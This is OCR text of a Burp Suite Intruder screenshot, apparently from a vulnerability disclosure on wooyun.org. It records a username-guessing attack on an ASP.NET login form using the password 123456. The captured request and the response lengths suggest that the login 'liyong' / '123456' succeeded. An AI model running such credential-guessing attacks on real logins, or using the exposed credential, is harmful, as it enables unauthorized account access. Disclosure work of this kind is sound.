 Intruder attack 50
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
185 liyong 200 6646
87 xiuying .zhang 200 3595
57 xiuying .wang 200 3594
86 zhang.xiuying 200 3594
56 wang.xiuying 200 3593
84 zhangxiuying 200 3593
741 fengying.zhang 200 3593
740 zhang.fengying 200 3593
1242 tingting.zhang 200 3593
1241 zhang.tingting 200 3593
Request Response
Raw Params Headers Hex ViewState
Content-Length: 212
Pragma: no-cache
Connection: close
__VIEWSTATE=%2FwEPDwUKMjAyMzUyMTE1NGRkhlJRvaYVbJZZyymOWajFdEmnVqg%3D&__EVENTVALIDATION=%2FwEWBALAysD
3CQKdhdqTCgK1qbSRCwKC3IeGDP43xFsT8jDzHoLHS7vqA3wAmVrf&txtLoginID=liyong&txtPassword=123456&btnLogin=
%B5%C7%C2%BC
? < + > Type a search term 0 matches
www.wooyun.org
Finished